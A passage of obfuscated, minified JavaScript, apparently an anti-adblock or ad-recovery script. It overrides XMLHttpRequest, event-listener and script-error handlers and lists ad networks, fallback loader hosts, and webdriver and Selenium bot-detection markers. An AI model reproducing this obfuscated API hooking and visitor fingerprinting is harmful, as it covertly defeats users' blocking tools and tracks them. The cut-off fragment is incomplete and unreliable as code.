e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","timesofindia.indiatimes.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[auto? [none|<length>]]{1,2}","always|auto|avoid","whale","auto|grayscale","url-token","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","padding|border","googletagservices.com","<forgiving-selector-list>","cdn.flashtalking.com","Document_URL","protectUrlContext","scorecardresearch.com","gpt_slot_found","navigator","__gpp not found within timeout","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","__as_is_xhr_loading","click","before","/filter-fingerprint","getOwnPropertyDescriptor","CSSMozDocumentRule","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","lookupNonWSType","data-target","<time>|<percentage>","styleSheets","findAll","okNetworkStatusCodes","<angle>","socdm.com","decodeURIComponent","content-security-policy","getAdUnitPath","sourceContentFor","edinburghnews.scotsman.com","OutOfPageFormat","toPrimitive","contentsfeed.com","repeat|stretch|round","yorkshirepost.co.uk","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<number>","\n--","tokenBefore","crios","__as_xhr_processed","toUpperCase","jkl","newcastleworld.com","isBalanceEdge","detect","<font-weight-absolute>{1,2}","https://cmp.autobild.de","umogames.com","adsappier.com","cap","opera","https://consent.programme.tv","Element_getAttribute","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","getTime","endsWith","isSamsungBrowser","slotElementId","pghub.io","fansided","https://07c225f3.online","<angle-percentage>{1,2}","exp( <calc-sum> )","; SameSite=Strict","fetch_hookPage","https://ad.yieldlab.net/yp","<namespace-prefix>? [<string>|<url>]","option path is invalid","target","<'pause-before'> <'pause-after'>?","SECSSOBrowserChrome","HTMLTableCellElement","findLast","/npm-monitoring","args","XMLHttpRequest_responseURL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","https://consent.cesoirtv.com","Unsupported version: ","{-token","Field `","calc( <calc-sum> )","domain switch: ignore","only","Unknown property","( [<mf-plain>|<mf-boolean>|<mf-range>] )","PerformanceEntry","CDC","__driver_evaluate","shouldHookDomContentLoadedLateListeners","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","ghi","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","matchStack","DOMContentLoaded","document_getElementById","horizontal|vertical|inline-axis|block-axis|inherit","charCodeAt","color( <colorspace-params> [/ [<alpha-value>|none]]? )","pathname","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","htlad-","HTMLMetaElement_httpEquiv","<urange>#","invert( <number-percentage> )","Number sign is expected",'<span id="banner-',"purpose","admz","ancestorOrigins","https://prebid.trustedstack.com/rtb/trustedstack","; Domain=","botd","_self","cmp_blocking_check",".constructor","brandmetrics.com","insertBefore","` for `visit` option (should be: ","travle.earth","cqh","kargo-","auto|bar|block|underscore","adthrive-","encodeUrl","a2Zwdg=="," > ","token","isUnregistered","Expect a keyword","<'align-self'>|anchor-center","Terminate - bot detected","navigator.productSub is undefined","https://exchange.kueezrtb.com/prebid/multi/","getConfig","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","XMLHttpRequest","iionads.com","trys","checkStructure","scope","cssRules","baseline|sub|super|<svg-length>","http","print","none|[<svg-length>+]#","<angle-percentage>","cover|contain|entry|exit|entry-crossing|exit-crossing","nicovideo.jp","Terminate - IVT blocked","recovery_adm_gpt_request","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","SharedStorageWorklet_addModule","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<easing-function>#","port","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","contentDocument","Name is expected","display none excluding pro","[<bg-layer> ,]* <final-bg-layer>","neoera-cdn.relevant-digital.com","rex","_isTcfNeeded","pow( <calc-sum> , <calc-sum> )","response","normal|[<string> <number>]#","compareByGeneratedPositionsDeflatedNoLine","handlers","cache_is_blocking_ads",", sample_ratio=","Document_cookie","` for ","Event","keepOriginalAcceptableAds","ima://","as-revalidator","addType_","df-srv.de","useractioncomplete","cqmin","none|discard-before||discard-after||discard-inner","exportSnapshot","Bad syntax reference: ","Match","data-","auto? [none|<length>]","rfihub.com","RegExp_test","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","r script executed more than once","script-src-elem","[object Intl]","navigator.connection is undefined","spawn","hostname","VENDOR","width|height|block|inline|self-block|self-inline","[shorter|longer|increasing|decreasing] hue","prompt","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<'top'>","HTMLFormElement_action","light|dark|<integer [0,∞]>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","catch","connection",'[id^="gpt_ad_"]',"<pseudo-page>+|<ident> <pseudo-page>*","reserved1","'.' <ident-token>",":not(","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","j7p.jp","adv-space","blockAdUnitPath","Expect a number","flow|flow-root|table|flex|grid|ruby","this.postMessage(...arguments)","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","triggerCount","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","shouldRecover","<track-size>+","addIframeVisibilityCheckHandler","exclusionRules","productSub","<'margin-left'>","welt.de","dimatter.ai","eachMapping",", scrollY: ","<media-query-list>","<number>|left|center|right|leftwards|rightwards","window.top.apstag.runtime.callCqWrapper","Notification","bad-string-token","walkContext","leader( <leader-type> )","as_inventory_id","sdk_version","; Secure","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","gpt_limited","getElementsByTagName","HTMLElement","constructor","reserved1Output","signalStatus","omid_message_method","normal|light|dark|<palette-identifier>","fromSetString","__tcfapi","ins","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","onclick","onWhiteSpace","Window",".pages.dev","setInterval","pubkey","tan( <calc-sum> )","Element","number-token","<number-percentage>{1,4} fill?","<grid-line> [/ <grid-line>]{0,3}","floor","creativeId","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","skip-node","none|zoom","bidsBackHandler","[clip|ellipsis|<string>]{1,2}","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","static|relative|absolute|sticky|fixed|-webkit-sticky","__selenium_evaluate","<line-width>{1,4}","listenerId","Element_id","inside|outside","qrscanner.net","clip-path","adtrafficquality.google","Unknown at-rule","marphezis.com","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","` node type definition","auto|<svg-length>","Value","offset","/f.min.js","Failed to decode protect-id: id is empty","when","none|<custom-ident>+","localStorage","insertAdjacentElement","application/json","errorTrace","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","SIMID:","connectid.analytics.yahoo.com","<string>|<custom-ident>+","compareByOriginalPositions","Bad value `","orbidder.otto.de","opacity( [<number-percentage>] )","sn-","sparteo.com","isVisibleNode","shift","adma","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<'min-inline-size'>","auto|none|<dashed-ident>|<scroll()>|<view()>","elem","getWindowId","el.quizlet.com","matcher","set-cookie-parser encountered an error while decoding a cookie with value '","dyv1bugovvq1g.cloudfront.net","Css","isElementDisplayNone","ric","<color>","scaleY( [<number>|<percentage>] )","<feature-type> '{' <feature-value-declaration-list> '}'","Document","meta","<pseudo-element-selector> <pseudo-class-selector>*","Headers","Scope","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","none|[fill|fill-opacity|stroke|stroke-opacity]#","<'margin'>","gpt_","Exception occurred in hooked function ",'[id^="dfp-ad-"]',"String or url() is expected","query","fxios/","translateY( <length-percentage> )","[diagonal-fractions|stacked-fractions]","maxAge","rotateX( [<angle>|<zero>] )","frameElement","msie","consumeFunctionName","</div>","nearest-neighbor|bicubic","BatteryManager"," not an object","publisher1st.com","getLocationFromList","redirected","matchType","onload","forEachRight","<'opacity'>","adjacket","CAN_content","hooked","<relative-real-selector-list>","Window_name","adlib","units","Function.prototype.bind is undefined","https://ap.lijit.com/rtb/bid","edgios","filter","none|chained","fetchLater","PerformanceResourceTiming","none|<length-percentage> [<length-percentage> <length>?]?","Operator","adnxs.net","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","auto|thin|none","ex.ingage.tech","URL","getAttributeNames","[<page-selector>#]?","line","Unknown type","IdSelector","economy|exact","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","configurable","getSetCookie","auto|[over|under]&&[right|left]?","N/A","data","adcontainer","ar-v1","_names","_skipValidation","d2VneWpwenV4MzhxMmE5dm1pZm90","dvw","domain","prepend","s.amazon-adsystem.com","setProperty","normal|[light|dark|<custom-ident>]+&&only?","ads.nicovideo.jp",'[id^="google_dfp_"]',"setAttributeNS","[above|below|right|left]? <length>? <image>?","expression","notifications","rlcdn.com","blocking_acceptable_ads","warn","<page-margin-box-type> '{' <declaration-list> '}'","<number-percentage>{1,4}&&fill?","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","; SameSite=None","w = window.parent;","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<mask-layer>#","keepalive","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","low","px-cloud.net","/container.html","HTMLTableColElement","consumeUntilLeftCurlyBracketOrSemicolon","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","log","r2b2.io","<declaration-value>?"," |  ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","blob:","argument val is invalid","shouldLogRaptive","<integer>","generated","@@toPrimitive must return a primitive value.","PluginArray","Function","auto|sRGB|linearRGB","<length-percentage>|<flex>|min-content|max-content|auto","substringToPos","cssWideKeywords","error","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<an-plus-b>|even|odd","Profile","getSizes","excludeHosts","HTMLAnchorElement_origin","genieesspv.jp","option maxAge is invalid","_sorted","[alternate||[over|under]]|inter-character","butt|round|square","isSafari","bidswitch.net","domAutomation","apply","dogdrip.net","getSlotId","3292980CURehi","advertiserId","getVersion","uBlock Origin","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","_set","Number sign is not allowed","true|false","__fxdriver_unwrapped","powerad.ai","<grid-line> [/ <grid-line>]?","script-src","circle|ellipse","adsrvr.org","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","isBrave","miter|round|bevel","_client_fetch","min","ApplePayError","<'position-try-order'>? <'position-try-fallbacks'>","max( <calc-sum># )","<'flex-direction'>||<'flex-wrap'>","<mf-name> : <mf-value>","context","set-cookie","Window_setTimeout","yandex.com","content-ad","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","JSON_stringify","none|all","sendXHR","splitCookiesString","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","original","text-ad","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","script","none|<offset-path>||<coord-box>","https://ads.nicovideo.jp","EOF-token","AS-ENCODED-VAL","gecko/","getComponents","tagNameFilter","pb_","Range_createContextualFragment","allow-scripts","start|center|end|justify","__nightmare","getElementsByClassName","   ","peek","shouldUseOrigin","dggn","addtl_consent","normal|<feature-tag-value>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","removeItem","<'bottom'>","hadronid.net","<bg-image>#","onreadystatechange","none|<image>|<mask-source>","__as_rej","unrulymedia.com","visible|hidden|clip|scroll|auto","Semicolon or block is expected","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Node_textContent","getPropertyValue","RegExp","webdriver","read","fansided.com","Response_url","Selector is expected","a3luYg==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","import('","NmFreWhvcjgwbTM3c2xmdzF2eHA=","intersectionRatio","__webdriver_script_func","scroll","is_ads_blocked","vmax","descriptors","load-","e|pi|infinity|-infinity|NaN","explicit","<position>","scroll-position|contents|<custom-ident>","ads.blogherads.com","eatDelim","scanWord","adapi.inlcorp.com","async","as-event-handler-added","whatcardev.haymarket.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","HTMLLinkElement_href",'[id*="',"urlFilter","gpt","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","b3V0cHV0","checkAtruleDescriptorName","node","[restore-rejections] handleQueued script_onerror","freeze","navigator.appVersion is undefined","selenium-evaluate","ad01","reset","<counter()>|<counters()>","child|young|old","safeframe.googlesyndication.com","setSource","instance","[AdBlockDetector] Snippet adblock detected","Analytics.event(","auto|after","\x3c!--","is_acceptable_ads_blocked","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","pluginsLength","computed","https://orbidder.otto.de/bid","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","errArgs","none|element|auto"," node type","/runner.html","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","y.one.impact-ad.jp","auto|all|none","char must be length 1","<ns-prefix>? <ident-token>",'[id^="div-gpt-"]',"connectad.io","MediaQuery","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","captureEvents","':' [before|after|first-line|first-letter]","}-token","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","last","Node","Condition is expected","https://html-load.cc","auto|text|none|contain|all","Element_setHTMLUnsafe","feature","Failed to load profile: ","auto|stable&&both-edges?","UNKNOWN","revert","loaded","none|vertical-to-horizontal","call","collapse|separate","opts","hbwrapper.com","/pagead/drt/ui","workers.dev","usedJSHeapSize","cdn.adapex.io","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","flux-cdn.com","responseXML","JSON","webcontentassessor.com","top|bottom|block-start|block-end|inline-start|inline-end","function","Atrule","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","[stretch|repeat|round|space]{1,2}","https://fb2.html-load.com","richaudience.com","<transition-behavior-value>#","mgid.com","trvdp.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","List<","ACK","window.PluginArray is undefined","<wq-name>","none|in-flow|all","HTMLIFrameElement_contentDocument","cmVzZXJ2ZWQxSW5wdXQ=","clearInterval","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","rcap","https://cmp.osano.com","ad_","<custom-property-name>","computerbild.de","cmVzZXJ2ZWQyT3V0cHV0","4dex.io","ACK_INVISIBLE","reversed( <counter-name> )","findValueFragments","<'border-top-width'>||<'border-top-style'>||<color>","__gpp","https://fb.css-load.com","biggeekdad.com","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","https://securepubads.g.doubleclick.net/tag/js/gpt.js","timestamp","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<'border-top-style'>","fromCharCode","w = window.parent.parent;","callback","<custom-ident>|<string>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","TypeSelector","Element_insertAdjacentHTML","/sodar/sodar2","bnh6bg==","petbook.de","pseudo","view( [<axis>||<'view-timeline-inset'>]? )","smartyads.com","translateX( <length-percentage> )","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[none|<keyframes-name>]#","[AdBlockDetector] page unloaded while checking request block. ","value","__sa_","closest","left","cp.edl.co.kr","rem( <calc-sum> , <calc-sum> )","stopImmediatePropagation","<?lit$","language","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","padding-box|content-box","svmax","config","$cdc_asdjflasutopfhvcZLmcf","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","location","debug","base","flags","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","lookupValue","Element_tagName","sdk","Blocked prebid request for ","0|1","unknown","none|blink",".start","_mappings","arrayBuffer","data-stndz-hidden","dn0qt3r0xannq.cloudfront.net","adContainer","adingo.jp","StyleSheet","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<number>|<percentage>","getContext","interstitial","requestAnimationFrame","matchRef","asin( <calc-sum> )","<keyframes-name>","requestBids","columns","none|both|horizontal|vertical|block|inline","whitespace-token","/gampad/ads","https://static.criteo.net/js/ld/publishertag.prebid.js","isNameCharCode","prod","ladsp.com","scroll( [<axis>||<scroller>]? )","tag","adv-","getTargetingKeys","DocumentFragment","description","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","scaleZ( [<number>|<percentage>] )","hidden","pubads","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","auto|wrap|nowrap","rotateZ( [<angle>|<zero>] )","cancelIdleCallback","[<url> [format( <string># )]?|local( <family-name> )]#","MediaQueryList","auto|<length>","before doesn't belong to list","message","modifier","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","eventType","advertisement","quantumdex.io","svh","_fa_","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","active","normal|<string>","rlh","rubiconproject.com","replace","<supports-decl>|<supports-selector-fn>","safari","<complex-real-selector-list>","unshift","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","[<box>|border|padding|content|text]#",'link[rel="stylesheet"][href*="',"https://c.html-load.com","none|<single-transition-property>#","systemLanguage","isParentsDisplayNone","browserEngineKind","replaceSync","cooktoria.com","httpOnly","[getDecodedLocation] failed to find decoded location","<feature-value-declaration>","hookWindowProperty Error: ","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","ar-yahoo-v1","toStringTag","capture","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|<color>","normal|<number>|<length>|<percentage>","trident","auto|<animateable-feature>#","poster","gam_url_debug","<declaration>","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or 